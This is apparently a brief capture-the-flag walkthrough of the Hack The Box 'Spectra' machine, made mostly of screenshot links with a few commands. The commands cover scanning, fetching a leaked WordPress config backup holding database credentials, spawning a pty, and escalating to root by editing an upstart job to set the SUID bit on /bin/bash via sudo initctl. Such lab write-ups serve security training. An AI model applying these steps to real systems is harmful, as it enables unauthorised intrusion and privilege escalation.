

──(root💀kali)-[/home/kali/Downloads]

└─# nmap -A 10.10.10.229



<http://10.10.10.229:8081/>



<http://10.10.10.229/>





<http://spectra.htb/main/>



<http://spectra.htb/testing/index.php>



<http://spectra.htb/testing/>



┌──(root💀kali)-[/home/kali/Downloads]

└─# wget http://spectra.htb/testing/wp-config.php.save





'DB_USER', 'devtest'

'DB_PASSWORD', 'devteam01'













python3 -c ‘import pty; pty.spawn(“/bin/bash”)’

















We get the cred

SummerHereWeCome!!





User.txt: e89d27fe195e911XXXXXXXXX













katie@spectra /etc/init $ sudo initctl list | grep test



katie@spectra /etc/init $ sudo /sbin/initctl stop test



katie@spectra /etc/init $ cat test.conf

script

chmod +s /bin/bash

end script



katie@spectra /etc/init $ sudo /sbin/initctl start test

katie@spectra /etc/init $ /bin/bash -p



Root.txt: d44519713b889d5eXXXXXXXXXX